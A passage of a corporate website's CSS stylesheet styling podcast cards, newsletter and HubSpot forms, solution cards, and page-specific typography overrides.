    color: #7F7F7F;
    font-size: 14px;
    font-family: Yantramanav;
    font-weight: 500;
    line-height: 17.50px;
    border-radius: 6px;
    padding: 3px 10px;
}
.nxt-podcast-next-episodes .podcast-body .tags .badge img {
    margin-right: 8px;
}
.nxt-podcast-next-episodes .podcast-body a {
    color: #000;
    font-size: 14px;
    font-family: Yantramanav;
    font-weight: 500;
    line-height: 17.50px;
    background: none;
    border: none;
    margin-top: 23px;
    padding: 0;
    min-height: 59px;
}
.nxt-podcast-next-episodes .podcast-body a:active,
.nxt-podcast-next-episodes .podcast-body a:active:focus,
.nxt-podcast-next-episodes .podcast-body a:focus {
    background: none;
    outline: none;
    box-shadow: none;
    border: none;
    color: #000;
}
.nxt-podcast-next-episodes .podcast-body a .ng-podcast-play {
    width: 33px;
    margin-left: 10px;
    transition: transform 650ms;
}
.nxt-podcast-next-episodes .podcast-body a:hover .ng-podcast-play {
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
}
.nxt-podcast-next-episodes .audio-container {
    margin-top: 23px;
}
.nxt-podcast-next-episodes .podcast-loadmore-container .nxt-trans-btn-arrow {
    padding: 10px 15px;
    align-items: center;
    justify-content: center;
    font-size: 15px;
    font-family: Yantramanav;
    font-weight: 500;
    line-height: 20px;
    color: #000;
    min-height: 44px;
    min-width: 208px;
}
@media (max-width: 480px) {
    .nxt-podcast-next-episodes .card-body h3 {
        font-size: 25px;
        line-height: 30px;
        margin-top: 10px;
        max-width: 90%;
    }
    .nxt-podcast-next-episodes .card-body h3:before {
     
      width: calc(100% + 50px);
      height: calc(100% + 30px);
      z-index: -1;
      left: -25px;
      padding: 10px;
      top: -15px;
    }
    .nxt-podcast-next-episodes .card-body .exl-podcast-icon {
        width: 104px;
    }
    .nxt-podcast-next-episodes .card-body {
        padding: 25px;
    }
    .nxt-podcast-next-episodes .podcast-body {
        padding: 25px;
    }
}
@media (min-width: 1200px) {
	.nxt-podcast-next-episodes .podcast-body {
		min-height: 351px;
	}
}
@media (min-width: 576px) and (max-width: 1199.98px) {
	.nxt-podcast-next-episodes .podcast-body {
		min-height: 336px;
	}
}
@media (max-width: 991.98px) {
	.nxt-podcast-next-episodes .podcast-body .tags .badge {
		margin-bottom: 10px
	}
}
.podcast-loadmore-container nav li a {
  border: 1px solid #FB4E0B;
  position: relative;
  text-decoration: none;
  display: inline-flex;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
  max-width: max-content;
  z-index: 1;
  padding: 10px 15px;
  align-items: center;
  justify-content: center;
  font-size: 15px;
  font-family: Yantramanav;
  font-weight: 500;
  line-height: 20px;
  color: #000;
  min-height: 44px;
  min-width: 208px;
}
@media (max-width: 480px) {
  .podcast-loadmore-container nav li a {
      font-size: 12px;
      padding: 11px;
      min-width: 168px;
      min-height: 32px;
  }
}
.podcast-loadmore-container nav li a::before {
  background-image: linear-gradient(90deg, #FB4E0B 50%, transparent 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
.podcast-loadmore-container nav li a:focus,
.podcast-loadmore-container nav li a:hover {
  outline: none;
  color: #FFFFFF;
  text-decoration: none;
}
.podcast-loadmore-container nav li a:focus::before,
.podcast-loadmore-container nav li a:hover::before {
  background-position-x: 0;
}
.view-related-episodes .podcast-loadmore-container {
    margin-left: -15px !important;
    margin-right: -15px !important;
    padding: 20px 0 64px;
}
/* NXT nxt-featured-podcast CSS Code Start */
.nxt-featured-podcast {
  position: relative;
  overflow: hidden;
  padding: 0;
  margin: 0 -15px;
  background-image: none;
}
.nxt-featured-podcast-cta-group {
  display: flex;
  align-items: center;
  gap: 15px;
  flex-wrap: wrap;
}
.nxt-featured-podcast-cta-group .ng-btn-arrow {
border: 2px solid #FB4E0B;
    color: #000000;
    padding: 10px 15px;
    font-family: Yantramanav;
    font-size: 18px;
    font-style: normal;
    font-weight: 300;
    line-height: 125%;
    position: relative;
    text-decoration: none;
    min-width: 220px;
    min-height: 35px;
    display: inline-flex;
    align-items: center;
    justify-content: space-between;
    outline: none;
    cursor: pointer;
    transition: color 700ms 
ease;
    z-index: 2;
}
.nxt-featured-podcast-cta-group .ng-btn-arrow svg {
  transition: all 700ms;
}
.nxt-featured-podcast-cta-group .ng-btn-arrow svg path {
 fill: #000;
}
.nxt-featured-podcast-cta-group .ng-btn-arrow svg path {
  transition: all 700ms;
}
@media (max-width: 480px) {
  .nxt-featured-podcast-cta-group .ng-btn-arrow svg {
    width: 16px;
    height: 16px;
  }
}
@media (max-width: 480px) {
  .nxt-featured-podcast-cta-group .ng-btn-arrow {
    font-size: 16px;
        padding: 11px;
        min-width: 165px;
  }
}
.nxt-featured-podcast-cta-group .ng-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #FB4E0B 50%, transparent 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-featured-podcast-cta-group .ng-btn-arrow:hover {
    outline: none;
    color: #FFFFFF !important;
  }
  .nxt-featured-podcast-cta-group .ng-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-featured-podcast-cta-group .ng-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-featured-podcast-cta-group .ng-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}
@media (max-width: 480px) {
  .nxt-featured-podcast {
    padding: 0;
  }
}
.nxt-featured-podcast .nxt-featured-podcast-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
  margin-bottom: 0;
}
.nxt-featured-podcast .nxt-featured-podcast-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 25px;
  margin-top: 22px;
}
@media (max-width: 480px) {
  .nxt-featured-podcast .nxt-featured-podcast-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-featured-podcast .nxt-featured-podcast-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
.nxt-featured-podcast .nxt-featured-podcast-sub-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  max-width: 334px;
  max-width: 100%;
  margin-bottom: 25px;
}
@media (max-width: 768px) {
  .nxt-featured-podcast .nxt-featured-podcast-sub-title {
    max-width: 444px;
  }
}
@media (max-width: 480px) {
  .nxt-featured-podcast .nxt-featured-podcast-sub-title {
    font-size: 28px;
    line-height: 32px;
    margin-bottom: 20px;
    max-width: 303px;
  }
}
.nxt-featured-podcast .nxt-featured-podcast-sub-desc p, .nxt-featured-podcast .nxt-featured-podcast-sub-desc {
  color: var(--Black, #000);
  /* body/D-regular */
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: 22px;
  /* 122.222% */
  margin-bottom: 17px;
}
.nxt-featured-podcast .nxt-featured-podcast-sub-desc p {
    margin-bottom: 0;
}
@media (max-width: 1199.98px) {
  .nxt-featured-podcast .nxt-featured-podcast-sub-desc br {
    display: none;
  }
}
.nxt-featured-podcast .featured-podcast-left {
  justify-content: center;
  display: flex;
  flex-direction: column;
  padding: 45px 15px 15px;
}
@media (max-width: 480px) {
  .nxt-featured-podcast .featured-podcast-left {
    padding-bottom: 0;
  }
}
.nxt-featured-podcast .nxt-featured-podcast-info {
  display: flex;
  margin-bottom: 30px;
}
.nxt-featured-podcast .nxt-featured-podcast-info .nxt-featured-podcast-duration, .nxt-featured-podcast .nxt-featured-podcast-info .nxt-featured-podcast-guests {
  border-radius: 6px;
  background: #F3F3F3;
  display: flex;
  width: auto;
  min-height: 24px;
  padding: 10px;
  justify-content: center;
  align-items: center;
  gap: 10px;
  flex-shrink: 0;
  color: #7F7F7F;
  font-family: Yantramanav;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 17.5px */
}
@media (max-width: 480px) {
  .nxt-featured-podcast .nxt-featured-podcast-info {
    flex-direction: column;
    width: fit-content;
  }
  .nxt-featured-podcast .nxt-featured-podcast-info .nxt-featured-podcast-duration, .nxt-featured-podcast .nxt-featured-podcast-info .nxt-featured-podcast-guests {
    margin-bottom: 10px;
    justify-content: flex-start;
    margin-right: 0 !important;
    max-width: max-content;
  }
}
.nxt-featured-podcast .nxt-featured-podcast-listen-now .nxt-featured-podcast-listen-now-btn {
  color: var(--Black, #000);
  font-family: Yantramanav;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 17.5px */
  min-height: 54px;
  text-decoration: none;
  display: inline-block;
}
.nxt-featured-podcast .nxt-featured-podcast-listen-now .nxt-featured-podcast-listen-now-btn:hover {
  text-decoration: none;
  color: #FB4E0B;
}
.nxt-featured-podcast .nxt-featured-podcast-img {
  width: 50vw;
}
.nxt-featured-podcast .nxt-featured-podcast-img img {
  width: auto;
  height: 566px;
  object-fit: cover;
}
@media (max-width: 991.98px) {
  .nxt-featured-podcast .nxt-featured-podcast-img {
    width: 100%;
  }
  .nxt-featured-podcast .nxt-featured-podcast-img img {
      height: auto;
      max-width: 100%;
  }
  .nxt-featured-podcast {
    padding-bottom: 0;
  }
  .nxt-featured-podcast .featured-podcast-right {
    padding: 0;
  }  
  .nxt-featured-podcast audio.nxt-featured-podcast-listen-now-podcast-player {
    margin-bottom: 30px;
  }
}
.nxt-featured-podcast .nxt-featured-podcast-card {
  padding: 20px;
  background: #f6f6f6;
  display: flex;
  flex-direction: column;
  text-decoration: none;
}
.nxt-featured-podcast .nxt-featured-podcast-card .nxt-arrow-link {
  color: var(--black, #000);
  /* label/D-small - prominent */
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 20px;
  /* 125% */
  letter-spacing: -0.24px;
}
.nxt-featured-podcast .nxt-featured-podcast-card .nxt-featured-podcast-card-heading {
  color: var(--primary-orange-primary100, #FB4E0B);
  /* title/D-medium */
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 27px;
  /* 128.571% */
}
.nxt-featured-podcast .nxt-featured-podcast-card .nxt-featured-podcast-card-desc {
  margin-top: 15px;
  color: var(--black, #000);
  /* label/D-small */
  font-family: Yantramanav;
  font-size: 16px !important;
  font-style: normal;
  font-weight: 300;
  line-height: 20px !important;
  margin-bottom: 30px;
  /* 125% */
}
.nxt-featured-podcast .nxt-featured-podcast-card .nxt-featured-podcast-card-desc ul li {
  color: var(--black, #000);
  /* label/D-small */
  font-family: Yantramanav;
  font-size: 16px !important;
  font-style: normal;
  font-weight: 300;
  line-height: 20px !important;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-featured-podcast .nxt-featured-podcast-card:hover .nxt-arrow-link {
    outline: none;
    text-decoration: none;
    color: #FB4E0B;
  }
  .nxt-featured-podcast .nxt-featured-podcast-card:hover .nxt-arrow-link::after {
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
}

/* NXT nxt-featured-podcast Code End */ 

/* EXL Podcast newsletter form section style */
.page-node-type-landing_page .nxt-podcast-newsletter-form {
    margin: 0;
}
/***  Retail & Energy hero ***/

.page-node-16426 .ng-hero-slider-v4 .caption .ng-btn-arrow {
    float: left !important;
    margin-right: 10px !important;
}

.page-node-18101 .ng-hero-slider-v4 .caption .ng-btn-arrow {
    float: left !important;
    margin-right: 10px !important;
}

/*** EXL Quote two column with pic style ***/	
	
	.nxt-quote-two-col .nxt-quote-two-col-container h2 {
		font-family: Yantramanav;
		font-size: 45px;
		font-style: normal;
		color:#FB4E0B;
		font-weight: 300;
		line-height: 54px; /* 120% */
		letter-spacing: var(--Headline-Large-Tracking, 0);
	}
	
	.nxt-quote-two-col .nxt-quote-two-col-container P {
		font-family: Yantramanav;
		font-size: 21px;
		font-style: normal;
		font-weight: 300;
		line-height: 27px; /* 128.571% */
	}
	
/* EXL Podcast newsletter form section style */

.nxt-podcast-newsletter-form {
  padding: 60px 0;
  background-image: linear-gradient(226deg, #2F4B59 0%, black 100%)
}
.nxt-podcast-newsletter-form h2 {
    font-size: 28px;
    line-height: 33px;
    letter-spacing: -0.28px;
    margin-bottom: 20px;
    color: #FFF;
    text-align: left;
}
@media (min-width: 992px) {
    .nxt-podcast-newsletter-form h2 {
        font-size: 45px;
        line-height: 50px;
        letter-spacing: -0.45px;
    }
}
.nxt-podcast-newsletter-form h2::after {
    display: block;
    content: "";
    width: 78px;
    border-bottom: 3px solid #FB4E0B;
    margin-bottom: 30px;
    margin-top: 17px;
}

.nxt-podcast-newsletter-form p {
  color: #FFF;
  font-size: 30px;
  line-height: 45px;
  letter-spacing: -0.6px;
  margin-bottom: 36px;
}
@media (max-width: 480px) {
  .nxt-podcast-newsletter-form p {
    font-size: 24px;
    line-height: 35px;
    letter-spacing: -0.48px;
  }
}

.nxt-podcast-newsletter-form form label {
    font-size: 18px;
    font-weight: 300;
    line-height: 23px;
    color: #FFF;
}
.nxt-podcast-newsletter-form form button {
    background: none;
    min-width: 150px;
    color: #FFF;
    font-size: 15px;
    line-height: 20px;
    min-height: 40px;
    padding: 10px 15px;
}

.nxt-podcast-newsletter-form form label.form-check-label {
  font-size: 18px;
  line-height: 23px;
  font-weight: 300;
}
.nxt-podcast-newsletter-form form label.form-check-label a {
  text-decoration: none;
  color: #FFF;
}
.nxt-podcast-newsletter-form form .nxt-cus-btn-arrow svg path {
    transition: all 700ms;
    fill: #FFFFFF;
}  

.nxt-podcast-newsletter-form .hs-input {
    display: block;
    width: 100%;
    height: 38px !important;
    padding: .375rem .75rem !important;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 0px !important;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

.nxt-podcast-newsletter-form .hbspt-form .hs-form-booleancheckbox .hs-input {
    width: auto !important;
    height: 12px !important;
    margin-right: 10px;
	float:left;
	margin-top: 5px;
}

.nxt-podcast-newsletter-form .hbspt-form .inputs-list {
    list-style: none !important;
    margin: 0px !important;
	padding-left: 0px;	
}

.nxt-podcast-newsletter-form .hbspt-form .inputs-list a {
    color:#FB4E0B !important;
}

@media (max-width: 480px) {
	.nxt-podcast-newsletter-form .hbspt-form .hs_lastname {
		margin-top:20px;
	}
}

.nxt-podcast-newsletter-form .hbspt-form .hs-submit .hs-button.primary {
    padding: 12px 16px !important;
    color: #FFFFFF !important;
    border: 2px solid #FB4E0B !important;
	background: linear-gradient(to right, #FB4E0B 50%, #000000 50%) !important;
    background-size: 200% 100% !important;
    background-position: right bottom !important;
    transition: background-position .3s ease-out !important;
    font-family: Yantramanav;
    font-size: 15px !important;
    font-style: normal;
    font-weight: 500;
    line-height: 17.5px;
    position: relative;
    text-decoration: none;
    min-height: 45px !important;
    display: inline-flex;
    align-items: center;
    justify-content: space-between;
    outline: none;
    cursor: pointer;
    transition: color 700ms ease;
    max-width: max-content;
    z-index: 1;
	float:left;
	border-radius:0px !important;
}

.nxt-podcast-newsletter-form .hbspt-form .hs-submit .hs-button.primary::after {
	  display: inline-block !important;
	  color: #FFFFFF !important;
	  padding-left: 6px !important;
	  content: "\0279E" !important;
	  transition: transform 0.6s ease-out !important;
	  vertical-align: text-top !important;
}

.nxt-podcast-newsletter-form .hbspt-form .hs-submit .hs-button.primary:focus, 
.nxt-podcast-newsletter-form .hbspt-form .hs-submit .hs-button.primary:hover {
      color: #FFFFFF !important;
	  background-color: #FB4E0B !important;
	  text-decoration: none !important;
	  outline: 0 !important;
	  background-position: left bottom !important;
 }
 
.nxt-podcast-newsletter-form .hbspt-form .hs-submit .hs-button.primary:focus::after, 
.nxt-podcast-newsletter-form .hbspt-form .hs-submit .hs-button.primary:hover::after {
  color: #FFFFFF !important;
  -webkit-transform: translateX(4px) !important;
  -moz-transform: translateX(4px) !important;
  -ms-transform: translateX(4px) !important;
  -o-transform: translateX(4px) !important;
  transform: translateX(4px) !important;
}

.nxt-podcast-newsletter-form .hbspt-form  .hs_error_rollup {
	    padding-left: 10px;
}


/*** Career page banner mobile issue fix  ***/

@media (max-width: 480px) {
  .ng-banner.ng-career-banner .ng-hero-slider .caption {
    top: 0px!important;
  }
}


/***  Google partner page  ***/

.page-node-20761 .ng-exl-partnership .ng-our-partnership-title,
.page-node-20761 .ng-our-services .ng-our-services-title,
.page-node-20761 .nxt-exl-impact-animate .section-title,
.page-node-20761 .ng-exl-partnership.nxt-multi-title-desc-type-14 .ng-our-partnership-title {
	font-size: 20px !important;	
	line-height: 25px !important;
}

.page-node-20761 .ng-exl-partnership .exl-container h3.font-weight-light,
.page-node-20761 .paragraph--type--fd-solutions-promo-banner .master-container-probanner .dt-banner-container .dt_banner-content-align .dt-banner-content .dt-banner-title,
.page-node-20761 .ng-our-services .ng-our-services-sub-title,
.page-node-20761 .nxt-exl-impact-animate h3.section-heading,
.page-node-20761 .paragraph--nxt-multi-image-with-description--type-6.ng-our-services.ng-solutions .ng-our-services-title,
.page-node-20761 .ng-exl-partnership.nxt-multi-title-desc-type-14 .ng-our-partnership-sub-title {
	font-size: 45px !important;	
	line-height: 54px !important;
}

.page-node-20761 .ng-exl-partnership .exl-container p,
.page-node-20761 .paragraph--type--fd-solutions-promo-banner .master-container-probanner .dt-banner-container .dt_banner-content-align .dt-banner-content .dt-banner-subtitle p,
.page-node-20761 .nxt-exl-impact-animate .section-desc,
.page-node-20761 .ng-exl-partnership .exl-partnership-card .exl-partnership-card-title,
.page-node-20761 .nxt-why-choose-exl .nxt-why-exl-card .nxt-why-exl-card-desc,
.page-node-20761 .ng-exl-partnership .exl-partnership-card h3.exl-partnership-card-title  {
	font-size: 21px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: 27px !important;
}

.page-node-20761 .ng-exl-partnership .exl-partnership-card h3.exl-partnership-card-title123 {
	font-size: 30px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: 35px !important;
}

.page-node-20761 .ng-exl-partnership .exl-partnership-card .exl-partnership-card-subtitle,
.page-node-20761 .nxt-exl-impact-animate p.impact-industry,
.page-node-20761 .ng-exl-partnership .exl-partnership-card .exl-partnership-card-subtitle p  {
	font-size: 18px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: 22px !important;
}



/***  Reality in motion page  ***/

.page-node-21011 .nxt-accordion .nxt-accordion-title span,
.page-node-21011 .nxt-accordion .nxt-accordion-content p { 
	font-size: 21px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: 27px !important;
}

.page-node-21011 .nxt-promo-banner-v2 .content h3 { 
	font-size: 45px !important;	
	line-height: 54px !important;
}

.page-node-21011 .nxt-promo-banner-v2 .content h4 p {
	font-size: 30px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: 35px !important;
}

.page-node-21011 .nxt-promo-banner-v2 .content h4 p a {
	font-size: 30px !important;
	font-style: normal !important;
	font-weight: 500 !important;
	line-height: 35px !important;
	text-decoration:none !important; 
	color:#FFFFFF !important;
}

.page-node-21011 .nxt-promo-banner-v2 .content h4 p a:hover {
	color:#FFFFFF !important;
}


/*** solution cards v2 - style ***/    
.nxt-solution-cards-v2 {
  background: #2E3643;
  padding: 60px 0;
}
@media (max-width: 480px) {
      .nxt-solution-cards-v2 {
        padding: 30px 0;
        background-image: none;
      }
}
.nxt-solution-cards-v2 h2 {
  font-size: 28px;
  line-height: 33px;
  margin-bottom: 0;
  color: #FFF;
  letter-spacing: -0.28px;
}
@media (min-width: 992px) {
    .nxt-solution-cards-v2 h2 {
        font-size: 45px;
        line-height: 54px;
        letter-spacing: -0.45px;
    }
}
.nxt-solution-cards-v2 h2::after {
    display: block;
    content: "";
    width: 78px;
    border-bottom: 3px solid #FB4E0B;
    margin-bottom: 30px;
    margin-top: 17px;
}
@media (max-width: 480px) {
    .nxt-solution-cards-v2 h2::after {
        margin-bottom: 20px;
        margin-top: 20px;
    }
}

.nxt-solution-cards-v2 .nxt-row-gap-22 {
  margin-left: -11px;
  margin-right: -11px;
  margin-bottom: 24px;
}
.nxt-solution-cards-v2 .nxt-row-gap-22:last-child {
    margin-bottom: 0;
}
.nxt-solution-cards-v2 .nxt-row-gap-22 div[class*="col-"] {
  padding-left: 11px;
  padding-right: 11px;
}
.nxt-solution-cards-v2 h4 {
  font-size: 25px;
  font-weight: 300;
  line-height: normal;
  margin-bottom: 12px;
}
.nxt-solution-cards-v2 .card .nxt-solution-card-img {
  position: relative;
  overflow: hidden;
}
.nxt-solution-cards-v2 .card .nxt-solution-card-img img {
  width: 100%;
  object-fit: cover;
  transition: transform 1s ease;
  height: 131px;
  object-position: top;
}
@media (max-width: 480px) {
  .nxt-solution-cards-v2 .card .nxt-solution-card-img img {
    height: auto;
  }
}
@media (hover: hover) and (pointer: fine) {
  .nxt-solution-cards-v2 .card:hover .nxt-solution-card-img img {
    transform: scale(1.1);
  }
}
.nxt-solution-cards-v2 .card {
  display: flex;
  flex-direction: column;
  transition: transform 1s ease;
}
.nxt-solution-cards-v2 .card .card-body {
  padding: 35px 20px 30px;
  background: #EDF9FD;
  display: flex;
  flex-direction: column;
}
.nxt-solution-cards-v2 .card .card-body .card-title {
  color: #FB4E0B;
  font-size: 30px;
  line-height: 35px;
  font-weight: 300;
  margin-bottom: 10px;
}
.nxt-solution-cards-v2 .card .card-body .card-text {
  font-size: 18px;
  line-height: 22px;
  font-weight: 300;
  color: #000;
}
.nxt-solution-cards-v2 .card .ng-arrow-link::before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    pointer-events: auto;
    content: "";
    background-color: rgba(0,0,0,0);
}
@media (max-width: 480px) {
  .nxt-solution-cards-v2 .card .card-body {
    padding: 20px 20px 35px;
  }
  .nxt-solution-cards-v2 h4 {
    font-size: 23px;
  }
  .nxt-solution-cards-v2 .card .card-body .card-title {
    font-size: 20px;
    line-height: 25px;
  }
  .nxt-solution-cards-v2 .card .card-body .card-text {
    font-size: 16px;
    line-height: 21px;
  }
}


/***  Retail banking page  ***/

.page-node-20946 .ng-our-services .ng-our-services-title {
	font-size: 20px !important;	
	line-height: 25px !important;
}

.page-node-20946 .ng-exl-partnership .exl-container h2.font-weight-light,
.page-node-20946 .nxt-promo-banner-v2 .content h3 {
	font-size: 45px !important;	
	line-height: 54px !important;
}

.page-node-20946 .ng-exl-partnership .exl-container p,
.page-node-20946 .nxt-accordion .nxt-accordion-title span,
.page-node-20946 .nxt-accordion .nxt-accordion-content p {
	font-size: 21px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: 27px !important;
}

.page-node-20946 .nxt-promo-banner-v2 .content h4 p {
	font-size: 30px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: 35px !important;
}

.page-node-20946 .nxt-accordion {
	background-color: #F5F5F6;
}

.page-node-20946 .nxt-accordion .nxt-accordion-title {
    background: #ffffff;
}

.page-node-20946 .nxt-accordion .nxt-accordion-content {
	background: #ffffff;
}


/* Reality in motion - about css */
.nxt-two-column-with-form {
    padding: 0;
}
.nxt-two-column-with-form .nxt-left-col-about {
  padding: 52px 0 40px;
}
.nxt-two-column-with-form h2 {
    font-size: 28px;
    line-height: 33px;
    letter-spacing: -0.28px;
    margin-bottom: 20px;
}
@media (min-width: 992px) {
    .nxt-two-column-with-form h2 {
        font-size: 45px;
        line-height: 50px;
        letter-spacing: -0.45px;
    }
}
.nxt-two-column-with-form h2::after {
    display: block;
    content: "";
    width: 78px;
    border-bottom: 3px solid #FB4E0B;
    margin-bottom: 30px;
    margin-top: 17px;
}
@media (max-width: 480px) {
    .nxt-two-column-with-form::after {
        margin-bottom: 20px;
        margin-top: 20px;
    }
}
.nxt-two-column-with-form .nxt-left-col-about p {
  color: #000;
  font-size: 21px;
  font-family: Yantramanav;
  font-weight: 300;
  line-height: 27px;
}
.nxt-two-column-with-form .nxt-about-exl-opportunities {
  list-style: none;
  padding-left: 0;
  margin:0px !important;
}
.nxt-two-column-with-form .nxt-about-exl-opportunities li {
    background-color: #F5F5F6 !important;
    padding: 11px 50px 12px 45px !important;
    font-size: 21px !important;
    line-height: 31px !important;
    font-weight: 300 !important;
    font-family: Yantramanav;
    color: #000;
    margin-bottom: 8px !important;
    list-style-position: inside;
    position: relative;
	list-style:none;
}
.nxt-two-column-with-form .nxt-about-exl-opportunities li:before {
    content: "\2022 ";
    position: absolute;
    left: 25px;
    font-size: 35px;
    line-height: 35px;
    font-family: Yantramanav;
}

.nxt-two-column-with-form li strong {
  font-weight: 500;
}
.nxt-two-column-with-form .nxt-right-col-form {
  background: #EDF9FD;
  height: 100%;
  padding: 50px 55px;
  justify-content: center;
  display: flex;
  flex-direction: column;
}
@media (max-width: 767.99px) { 
  .nxt-two-column-with-form .nxt-right-col-form {
    padding: 40px 25px;
  }
  .nxt-two-column-with-form .nxt-left-col-about p, .nxt-two-column-with-form .nxt-about-exl-opportunities li {
    font-size: 18px;
    line-height: 23px;
  }
}
.nxt-two-column-with-form h4 {
  color: #000;
  font-size: 25px;
  font-family: Yantramanav;
  font-weight: 400;
  line-height: 25px;
}
.nxt-two-column-with-form .enroll-head {
  color: #FB4E0B;
  font-size: 45px;
  font-family: Yantramanav;
  font-weight: 300;
  line-height: 54px;
  margin-bottom: 40px;
}
.nxt-two-column-with-form form label, .nxt-two-column-with-form .hbspt-form form label span {
  color: #000;
  font-size: 16px;
  font-family: Yantramanav;
  font-weight: 300;
  line-height: 22px;
  margin-bottom: 6px;
}
.nxt-two-column-with-form form label.label-font-18, .nxt-two-column-with-form form .form-check label {
  font-size: 18px;
  line-height: 22px;
}
.nxt-two-column-with-form form label sup {
  color: #DB0000;
  font-size: 16px;
  top: 0;
}
.nxt-two-column-with-form form .form-control, .nxt-two-column-with-form .hbspt-form form .input input.hs-input,
.nxt-two-column-with-form .hbspt-form form .input select {
    border: 1px #969AA1 solid;
    background: none;
    border-radius: 0;
    padding: .45rem;
	margin-bottom: 10px;
}

.nxt-two-column-with-form .hbspt-form form .input .hs-form-checkbox input.hs-input {
    width:12px !important;
	height:12px !important;
	border-radius: 2px;
	float:left;
}

.nxt-two-column-with-form .hbspt-form form .input .hs-form-checkbox label span {
	float:left;
	margin-left: 10px;
}


.nxt-two-column-with-form form button {
    background: none;
    min-width: 150px;
    font-size: 16px;
    line-height: 20px;
}


.nxt-two-column-with-form .hbspt-form form .hs-submit .actions .hs-button {
    border-radius: 0px !important;
}

/***  Payments & credit cards page  ***/

.page-node-21071 .ng-insurance-intro-two-col h2 {
    padding-right: 68px;
}

.page-node-21071 .ng-exl-impact h2 ,
.page-node-21071 .ng-our-services .ng-our-services-title,
.page-node-21071 .ng-insurance .ng-insurance-title {
	font-size: 20px !important;	
	line-height: 25px !important;
}

@media (min-width: 992px) {
    .page-node-21071 .ng-exl-impact .impact-industry {
        font-size: 18px;
        line-height: 22px;
    }
}

.page-node-21071 .nxt-promo-banner-v2 .content h3 {
	font-size: 45px !important;	
	line-height: 54px !important;
}

.page-node-21071 .ng-exl-impact .ng-exl-impact-left .exl-impact-para p,
.page-node-21071 .ng-insurance .ng-insurance-card-parent.col-lg-3 .ng-insurance-card .ng-insurance-card-content .ng-insurance-card-title,
.page-node-21071 .nxt-accordion .nxt-accordion-title span,
.page-node-21071 .nxt-accordion .nxt-accordion-content p,
.page-node-21071 .nxt-promo-banner-v2 .content h4 p {
	font-size: 21px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: 27px !important;
}

.page-node-21071 .nxt-accordion {
	background-color: #F5F5F6;
}

.page-node-21071 .nxt-accordion .nxt-accordion-title {
    background: #ffffff;
}

.page-node-21071 .nxt-accordion .nxt-accordion-content {
	background: #ffffff;
}


/****  Partners page demo form css ***/

#hsForm_d1a8d6ca-0341-48ef-bc5f-5127f6ee3c24 .hs_how_did_you_hear_about_us___select_all_that_apply_ label span {
    margin-bottom: 10px !important;
	float: left;
}

#hsForm_d1a8d6ca-0341-48ef-bc5f-5127f6ee3c24 .input .hs-form-checkbox .hs-form-checkbox-display .hs-input {
	float: left !important;
    width: 15px !important;
    margin-right: 10px !important;
    height: 15px !important;
}

#hsForm_d1a8d6ca-0341-48ef-bc5f-5127f6ee3c24 .input .hs-form-checkbox .hs-form-checkbox-display span {
	float: left !important;
	margin-bottom: 0px !important;
}


/*** Comprehensive retail banking solutions css ***/

.page-node-20946 .ng-insurance .ng-insurance-title {
	font-size: 20px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: normal !important;
}

.page-node-20946 .ng-insurance .ng-insurance-card-parent .ng-insurance-card .ng-insurance-card-content .ng-insurance-card-title {
    font-size: 25px;
    line-height: 32px;
    color: #FB4E0B;
}


/***  Clinical Service & Data AI solution css  ***/ 

